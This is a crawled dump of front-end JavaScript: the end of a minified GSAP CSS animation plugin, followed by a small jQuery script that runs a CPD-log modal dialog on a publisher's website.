n===d||!h||zs[n]||zs[d]?h:("px"!==d&&!v&&(h=t(e,i,s,"px")),l=e.getCTM&&Ps(e),!m&&"%"!==d||!Ki[i]&&!~i.indexOf("adius")?(u[c?"width":"height"]=100+(v?d:n),r=~i.indexOf("adius")||"em"===n&&e.appendChild&&!p?e:e.parentNode,l&&(r=(e.ownerSVGElement||{}).parentNode),r&&r!==qi&&r.appendChild||(r=qi.body),(o=r._gsap)&&m&&o.width&&c&&o.time===xe.time&&!o.uncache?vt(h/o.width*100):((m||"%"===d)&&!Ds[Ts(r,"display")]&&(u.position=Ts(e,"position")),r===e&&(u.position="static"),r.appendChild(Xi),a=Xi[f],r.removeChild(Xi),u.position="absolute",c&&m&&((o=ct(r)).time=xe.time,o.width=r[f]),vt(v?a*h/100:a&&h?100/a*h:0))):(a=l?e.getBBox()[c?"width":"height"]:e[f],vt(m?h/a*100:h/100*a)))},Bs=function(t,e,i,s){var n;return Yi||Ss(),e in ss&&"transform"!==e&&~(e=ss[e]).indexOf(",")&&(e=e.split(",")[0]),Ki[e]&&"transform"!==e?(n=Vs(t,s),n="transformOrigin"!==e?n[e]:n.svg?n.origin:Ws(Ts(t,gs))+" "+n.zOrigin+"px"):(!(n=t.style[e])||"auto"===n||s||~(n+"").indexOf("calc("))&&(n=Hs[e]&&Hs[e](t,e,i)||Ts(t,e)||pt(t,e)||("opacity"===e?1:0)),i&&!~(n+"").trim().indexOf(" ")?Is(t,e,n,i)+i:n},Ns=function(t,e,i,s){if(!i||"none"===i){var n=Cs(e,t,1),a=n&&Ts(t,n,1);a&&a!==i?(e=n,i=a):"borderColor"===e&&(i=Ts(t,"borderTopColor"))}var r,o,l,h,d,u,c,p,f,v,m,g=new di(this._pt,t.style,e,0,1,ni),y=0,b=0;if(g.b=i,g.e=s,i+="","auto"===(s+="")&&(t.style[e]=s,s=Ts(t,e)||s,t.style[e]=i),Te(r=[i,s]),s=r[1],l=(i=r[0]).match(F)||[],(s.match(F)||[]).length){for(;o=F.exec(s);)c=o[0],f=s.substring(y,o.index),d?d=(d+1)%5:"rgba("!==f.substr(-5)&&"hsla("!==f.substr(-5)||(d=1),c!==(u=l[b++]||"")&&(h=parseFloat(u)||0,m=u.substr((h+"").length),"="===c.charAt(1)&&(c=gt(h,c)+m),p=parseFloat(c),v=c.substr((p+"").length),y=F.lastIndex-v.length,v||(v=v||w.units[e]||m,y===s.length&&(s+=v,g.e+=v)),m!==v&&(h=Is(t,e,u,v)||0),g._pt={_next:g._pt,p:f||1===b?f:",",s:h,c:p-h,m:d&&d<4||"zIndex"===e?Math.round:0});g.c=y<s.length?s.substring(y,s.length):""}else g.r="display"===e&&"none"===s?hs:ls;return G.test(s)&&(g.e=0),this._pt=g,g},$s={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Rs=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var i,s,n,a=e.t,r=a.style,o=e.u,l=a._gsap;if("all"===o||!0===o)r.cssText="",s=1;else for(n=(o=o.split(",")).length;--n>-1;)i=o[n],Ki[i]&&(s=1,i="transformOrigin"===i?gs:ms),Ls(a,i);s&&(Ls(a,ms),l&&(l.svg&&a.removeAttribute("transform"),Vs(a,1),l.uncache=1,bs(r)))}},Hs={clearProps:function(t,e,i,s,n){if("isFromStart"!==n.data){var a=t._pt=new di(t._pt,e,i,0,0,Rs);return a.u=s,a.pr=-10,a.tween=n,t._props.push(i),1}}},js=[1,0,0,1,0,0],Fs={},qs=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},Gs=function(t){var e=Ts(t,ms);return qs(e)?js:e.substr(7).match(j).map(vt)},Ys=function(t,e){var i,s,n,a,r=t._gsap||ct(t),o=t.style,l=Gs(t);return r.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(l=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?js:l:(l!==js||t.offsetParent||t===Gi||r.svg||(n=o.display,o.display="block",(i=t.parentNode)&&t.offsetParent||(a=1,s=t.nextElementSibling,Gi.appendChild(t)),l=Gs(t),n?o.display=n:Ls(t,"display"),a&&(s?i.insertBefore(t,s):i?i.appendChild(t):Gi.removeChild(t))),e&&l.length>6?[l[0],l[1],l[4],l[5],l[12],l[13]]:l)},Xs=function(t,e,i,s,n,a){var r,o,l,h=t._gsap,d=n||Ys(t,!0),u=h.xOrigin||0,c=h.yOrigin||0,p=h.xOffset||0,f=h.yOffset||0,v=d[0],m=d[1],g=d[2],y=d[3],b=d[4],_=d[5],w=e.split(" "),E=parseFloat(w[0])||0,T=parseFloat(w[1])||0;i?d!==js&&(o=v*y-m*g)&&(l=E*(-m/o)+T*(v/o)-(v*_-m*b)/o,E=E*(y/o)+T*(-g/o)+(g*_-y*b)/o,T=l):(E=(r=As(t)).x+(~w[0].indexOf("%")?E/100*r.width:E),T=r.y+(~(w[1]||w[0]).indexOf("%")?T/100*r.height:T)),s||!1!==s&&h.smooth?(b=E-u,_=T-c,h.xOffset=p+(b*v+_*g)-b,h.yOffset=f+(b*m+_*y)-_):h.xOffset=h.yOffset=0,h.xOrigin=E,h.yOrigin=T,h.smooth=!!s,h.origin=e,h.originIsAbsolute=!!i,t.style[gs]="0px 0px",a&&(Os(a,h,"xOrigin",u,E),Os(a,h,"yOrigin",c,T),Os(a,h,"xOffset",p,h.xOffset),Os(a,h,"yOffset",f,h.yOffset)),t.setAttribute("data-svg-origin",E+" "+T)},Vs=function(t,e){var i=t._gsap||new Ne(t);if("x"in i&&!e&&!i.uncache)return i;var s,n,a,r,o,l,h,d,u,c,p,f,v,m,g,y,b,_,E,T,x,C,S,M,k,A,P,L,O,z,D,I,B=t.style,N=i.scaleX<0,$=getComputedStyle(t),R=Ts(t,gs)||"0";return s=n=a=l=h=d=u=c=p=0,r=o=1,i.svg=!(!t.getCTM||!Ps(t)),$.translate&&("none"===$.translate&&"none"===$.scale&&"none"===$.rotate||(B[ms]=("none"!==$.translate?"translate3d("+($.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==$.rotate?"rotate("+$.rotate+") ":"")+("none"!==$.scale?"scale("+$.scale.split(" ").join(",")+") ":"")+("none"!==$[ms]?$[ms]:"")),B.scale=B.rotate=B.translate="none"),m=Ys(t,i.svg),i.svg&&(i.uncache?(k=t.getBBox(),R=i.xOrigin-k.x+"px "+(i.yOrigin-k.y)+"px",M=""):M=!e&&t.getAttribute("data-svg-origin"),Xs(t,M||R,!!M||i.originIsAbsolute,!1!==i.smooth,m)),f=i.xOrigin||0,v=i.yOrigin||0,m!==js&&(_=m[0],E=m[1],T=m[2],x=m[3],s=C=m[4],n=S=m[5],6===m.length?(r=Math.sqrt(_*_+E*E),o=Math.sqrt(x*x+T*T),l=_||E?Ji(E,_)*Qi:0,(u=T||x?Ji(T,x)*Qi+l:0)&&(o*=Math.abs(Math.cos(u*Zi))),i.svg&&(s-=f-(f*_+v*T),n-=v-(f*E+v*x))):(I=m[6],z=m[7],P=m[8],L=m[9],O=m[10],D=m[11],s=m[12],n=m[13],a=m[14],h=(g=Ji(I,O))*Qi,g&&(M=C*(y=Math.cos(-g))+P*(b=Math.sin(-g)),k=S*y+L*b,A=I*y+O*b,P=C*-b+P*y,L=S*-b+L*y,O=I*-b+O*y,D=z*-b+D*y,C=M,S=k,I=A),d=(g=Ji(-T,O))*Qi,g&&(y=Math.cos(-g),D=x*(b=Math.sin(-g))+D*y,_=M=_*y-P*b,E=k=E*y-L*b,T=A=T*y-O*b),l=(g=Ji(E,_))*Qi,g&&(M=_*(y=Math.cos(g))+E*(b=Math.sin(g)),k=C*y+S*b,E=E*y-_*b,S=S*y-C*b,_=M,C=k),h&&Math.abs(h)+Math.abs(l)>359.9&&(h=l=0,d=180-d),r=vt(Math.sqrt(_*_+E*E+T*T)),o=vt(Math.sqrt(S*S+I*I)),g=Ji(C,S),u=Math.abs(g)>2e-4?g*Qi:0,p=D?1/(D<0?-D:D):0),i.svg&&(M=t.getAttribute("transform"),i.forceCSS=t.setAttribute("transform","")||!qs(Ts(t,ms)),M&&t.setAttribute("transform",M))),Math.abs(u)>90&&Math.abs(u)<270&&(N?(r*=-1,u+=l<=0?180:-180,l+=l<=0?180:-180):(o*=-1,u+=u<=0?180:-180)),e=e||i.uncache,i.x=s-((i.xPercent=s&&(!e&&i.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-s)?-50:0)))?t.offsetWidth*i.xPercent/100:0)+"px",i.y=n-((i.yPercent=n&&(!e&&i.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)))?t.offsetHeight*i.yPercent/100:0)+"px",i.z=a+"px",i.scaleX=vt(r),i.scaleY=vt(o),i.rotation=vt(l)+"deg",i.rotationX=vt(h)+"deg",i.rotationY=vt(d)+"deg",i.skewX=u+"deg",i.skewY=c+"deg",i.transformPerspective=p+"px",(i.zOrigin=parseFloat(R.split(" ")[2])||0)&&(B[gs]=Ws(R)),i.xOffset=i.yOffset=0,i.force3D=w.force3D,i.renderTransform=i.svg?Zs:Ui?Qs:Ks,i.uncache=0,i},Ws=function(t){return(t=t.split(" "))[0]+" "+t[1]},Us=function(t,e,i){var s=Qt(e);return vt(parseFloat(e)+parseFloat(Is(t,"x",i+"px",s)))+s},Ks=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Qs(t,e)},Qs=function(t,e){var i=e||this,s=i.xPercent,n=i.yPercent,a=i.x,r=i.y,o=i.z,l=i.rotation,h=i.rotationY,d=i.rotationX,u=i.skewX,c=i.skewY,p=i.scaleX,f=i.scaleY,v=i.transformPerspective,m=i.force3D,g=i.target,y=i.zOrigin,b="",_="auto"===m&&t&&1!==t||!0===m;if(y&&("0deg"!==d||"0deg"!==h)){var w,E=parseFloat(h)*Zi,T=Math.sin(E),x=Math.cos(E);E=parseFloat(d)*Zi,w=Math.cos(E),a=Us(g,a,T*w*-y),r=Us(g,r,-Math.sin(E)*-y),o=Us(g,o,x*w*-y+y)}"0px"!==v&&(b+="perspective("+v+") "),(s||n)&&(b+="translate("+s+"%, "+n+"%) "),(_||"0px"!==a||"0px"!==r||"0px"!==o)&&(b+="0px"!==o||_?"translate3d("+a+", "+r+", "+o+") ":"translate("+a+", "+r+") "),"0deg"!==l&&(b+="rotate("+l+") "),"0deg"!==h&&(b+="rotateY("+h+") "),"0deg"!==d&&(b+="rotateX("+d+") "),"0deg"===u&&"0deg"===c||(b+="skew("+u+", "+c+") "),1===p&&1===f||(b+="scale("+p+", "+f+") "),g.style[ms]=b||"translate(0, 0)"},Zs=function(t,e){var i,s,n,a,r,o=e||this,l=o.xPercent,h=o.yPercent,d=o.x,u=o.y,c=o.rotation,p=o.skewX,f=o.skewY,v=o.scaleX,m=o.scaleY,g=o.target,y=o.xOrigin,b=o.yOrigin,_=o.xOffset,w=o.yOffset,E=o.forceCSS,T=parseFloat(d),x=parseFloat(u);c=parseFloat(c),p=parseFloat(p),(f=parseFloat(f))&&(p+=f=parseFloat(f),c+=f),c||p?(c*=Zi,p*=Zi,i=Math.cos(c)*v,s=Math.sin(c)*v,n=Math.sin(c-p)*-m,a=Math.cos(c-p)*m,p&&(f*=Zi,r=Math.tan(p-f),n*=r=Math.sqrt(1+r*r),a*=r,f&&(r=Math.tan(f),i*=r=Math.sqrt(1+r*r),s*=r)),i=vt(i),s=vt(s),n=vt(n),a=vt(a)):(i=v,a=m,s=n=0),(T&&!~(d+"").indexOf("px")||x&&!~(u+"").indexOf("px"))&&(T=Is(g,"x",d,"px"),x=Is(g,"y",u,"px")),(y||b||_||w)&&(T=vt(T+y-(y*i+b*n)+_),x=vt(x+b-(y*s+b*a)+w)),(l||h)&&(r=g.getBBox(),T=vt(T+l/100*r.width),x=vt(x+h/100*r.height)),r="matrix("+i+","+s+","+n+","+a+","+T+","+x+")",g.setAttribute("transform",r),E&&(g.style[ms]=r)},Js=function(t,e,i,s,n){var a,r,o=P(n),l=parseFloat(n)*(o&&~n.indexOf("rad")?Qi:1)-s,h=s+l+"deg";return o&&("short"===(a=n.split("_")[1])&&(l%=360)!==l%180&&(l+=l<0?360:-360),"cw"===a&&l<0?l=(l+36e9)%360-360*~~(l/360):"ccw"===a&&l>0&&(l=(l-36e9)%360-360*~~(l/360))),t._pt=r=new di(t._pt,e,i,s,l,as),r.e=h,r.u="deg",t._props.push(i),r},tn=function(t,e){for(var i in e)t[i]=e[i];return t},en=function(t,e,i){var s,n,a,r,o,l,h,d=tn({},i._gsap),u=i.style;for(n in d.svg?(a=i.getAttribute("transform"),i.setAttribute("transform",""),u[ms]=e,s=Vs(i,1),Ls(i,ms),i.setAttribute("transform",a)):(a=getComputedStyle(i)[ms],u[ms]=e,s=Vs(i,1),u[ms]=a),Ki)(a=d[n])!==(r=s[n])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(n)<0&&(o=Qt(a)!==(h=Qt(r))?Is(i,n,a,h):parseFloat(a),l=parseFloat(r),t._pt=new di(t._pt,s,n,o,l-o,ns),t._pt.u=h||0,t._props.push(n));tn(s,d)};ft("padding,margin,Width,Radius",(function(t,e){var i="Top",s="Right",n="Bottom",a="Left",r=(e<3?[i,s,n,a]:[i+a,i+s,n+s,n+a]).map((function(i){return e<2?t+i:"border"+i+t}));Hs[e>1?"border"+t:t]=function(t,e,i,s,n){var a,o;if(arguments.length<4)return a=r.map((function(e){return Bs(t,e,i)})),5===(o=a.join(" ")).split(a[0]).length?a[0]:o;a=(s+"").split(" "),o={},r.forEach((function(t,e){return o[t]=a[e]=a[e]||a[(e-1)/2|0]})),t.init(e,o,n)}}));var sn,nn,an={name:"css",register:Ss,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,i,s,n){var a,r,o,l,h,d,u,c,p,f,v,m,g,y,b,_,E,T,x,C,S=this._props,M=t.style,k=i.vars.startAt;for(u in Yi||Ss(),this.styles=this.styles||ws(t),_=this.styles.props,this.tween=i,e)if("autoRound"!==u&&(r=e[u],!rt[u]||!Ge(u,e,i,s,t,n)))if(h=ji(r),d=Hs[u],"function"===h&&(h=ji(r=r.call(i,s,t,n))),"string"===h&&~r.indexOf("random(")&&(r=he(r)),d)d(this,t,u,r,i)&&(b=1);else if("--"===u.substr(0,2))a=(getComputedStyle(t).getPropertyValue(u)+"").trim(),r+="",we.lastIndex=0,we.test(a)||(c=Qt(a),p=Qt(r)),p?c!==p&&(a=Is(t,u,a,p)+p):c&&(r+=c),this.add(M,"setProperty",a,r,s,n,0,0,u),S.push(u),_.push(u,0,M[u]);else if("undefined"!==h){if(k&&u in k?(a="function"==typeof k[u]?k[u].call(i,s,t,n):k[u],P(a)&&~a.indexOf("random(")&&(a=he(a)),Qt(a+"")||(a+=w.units[u]||Qt(Bs(t,u))||""),"="===(a+"").charAt(1)&&(a=Bs(t,u))):a=Bs(t,u),l=parseFloat(a),(f="string"===h&&"="===r.charAt(1)&&r.substr(0,2))&&(r=r.substr(2)),o=parseFloat(r),u in ss&&("autoAlpha"===u&&(1===l&&"hidden"===Bs(t,"visibility")&&o&&(l=0),_.push("visibility",0,M.visibility),Os(this,M,"visibility",l?"inherit":"hidden",o?"inherit":"hidden",!o)),"scale"!==u&&"transform"!==u&&~(u=ss[u]).indexOf(",")&&(u=u.split(",")[0])),v=u in Ki)if(this.styles.save(u),m||((g=t._gsap).renderTransform&&!e.parseTransform||Vs(t,e.parseTransform),y=!1!==e.smoothOrigin&&g.smooth,(m=this._pt=new di(this._pt,M,ms,0,1,g.renderTransform,g,0,-1)).dep=1),"scale"===u)this._pt=new di(this._pt,g,"scaleY",g.scaleY,(f?gt(g.scaleY,f+o):o)-g.scaleY||0,ns),this._pt.u=0,S.push("scaleY",u),u+="X";else{if("transformOrigin"===u){_.push(gs,0,M[gs]),T=void 0,x=void 0,C=void 0,T=(E=r).split(" "),x=T[0],C=T[1]||"50%","top"!==x&&"bottom"!==x&&"left"!==C&&"right"!==C||(E=x,x=C,C=E),T[0]=$s[x]||x,T[1]=$s[C]||C,r=T.join(" "),g.svg?Xs(t,r,0,y,0,this):((p=parseFloat(r.split(" ")[2])||0)!==g.zOrigin&&Os(this,g,"zOrigin",g.zOrigin,p),Os(this,M,u,Ws(a),Ws(r)));continue}if("svgOrigin"===u){Xs(t,r,1,y,0,this);continue}if(u in Fs){Js(this,g,u,l,f?gt(l,f+r):r);continue}if("smoothOrigin"===u){Os(this,g,"smooth",g.smooth,r);continue}if("force3D"===u){g[u]=r;continue}if("transform"===u){en(this,r,t);continue}}else u in M||(u=Cs(u)||u);if(v||(o||0===o)&&(l||0===l)&&!is.test(r)&&u in M)o||(o=0),(c=(a+"").substr((l+"").length))!==(p=Qt(r)||(u in w.units?w.units[u]:c))&&(l=Is(t,u,a,p)),this._pt=new di(this._pt,v?g:M,u,l,(f?gt(l,f+o):o)-l,v||"px"!==p&&"zIndex"!==u||!1===e.autoRound?ns:os),this._pt.u=p||0,c!==p&&"%"!==p&&(this._pt.b=a,this._pt.r=rs);else if(u in M)Ns.call(this,t,u,a,f?f+r:r);else if(u in t)this.add(t,u,a||t[u],f?f+r:r,s,n);else if("parseTransform"!==u){K(u,r);continue}v||(u in M?_.push(u,0,M[u]):_.push(u,1,a||t[u])),S.push(u)}b&&hi(this)},render:function(t,e){if(e.tween._time||!Wi())for(var i=e._pt;i;)i.r(t,i.d),i=i._next;else e.styles.revert()},get:Bs,aliases:ss,getSetter:function(t,e,i){var s=ss[e];return s&&s.indexOf(",")<0&&(e=s),e in Ki&&e!==gs&&(t._gsap.x||Bs(t,"x"))?i&&Vi===i?"scale"===e?ps:cs:(Vi=i||{})&&("scale"===e?fs:vs):t.style&&!z(t.style[e])?ds:~e.indexOf("-")?us:ei(t,e)},core:{_removeProperty:Ls,_getMatrix:Ys}};Ei.utils.checkPrefix=Cs,Ei.core.getStyleSaver=ws,nn=ft("x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+(sn="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){Ki[t]=1})),ft(sn,(function(t){w.units[t]="deg",Fs[t]=1})),ss[nn[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+sn,ft("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");ss[e[1]]=nn[e[0]]})),ft("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",(function(t){w.units[t]="px"})),Ei.registerPlugin(an);var rn=Ei.registerPlugin(an)||Ei,on=rn.core.Tween}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.bjninform.com/assets/modals.js
body_size: 1502
content:
$(document).ready(function () {

	$(document).on("click", "button[id='cpd-log-cancel-btn']", function () {
		let body = $("body");
		$("#yoyo-modal").attr("hidden", true);
		$("div#data-yoyo-modal-content").html("");
		body.removeAttr("style");
		body.removeClass("after:fixed after:z-40 after:top-0 after:left-0 after:w-full after:h-full after:bg-mist after:opacity-70");
	});

	var main = $("main[id='main-content']");
	var logId = main.data("cpdlog-id");
	var logKey = $("input[id='cpdlog-key']").val();

	$(document).on("click", "#popup-button", function () {
		$("input[id='cpdlog-article-id']").val(logId);
	});

	$(document).on("click", "button[id='cpd-log-submit-btn']", function () {
		if (!logKey && logId) {
			localStorage.setItem("cpdLogAnimation", "True");
		}
		$("div[id='form-loading-gif']").removeAttr("style");
	});

	$(document).on("focusout", "button[id='cpd-log-submit-btn']", function(){
		$("div[id='form-loading-gif']").css("display", "none");
	})

	$(document).on("click", "button[id='cpdlog-confirm-remove']", function () {
		$("div[id='button-loading-gif']").removeAttr("style");
	});

	if (localStorage.getItem("cpdLogAnimation") === "True") {

		var logAni = $("div[id='cpd-log-animation']");
		logAni.removeClass("cpdlog-animation");
		logAni.addClass("cpdlog-animation--active");

		setTimeout(function () {
			logAni.removeClass("cpdlog-animation--active");
			logAni.addClass("cpdlog-animation");
		}, 3000);

		localStorage.setItem("cpdLogAnimation", "False");
	}
});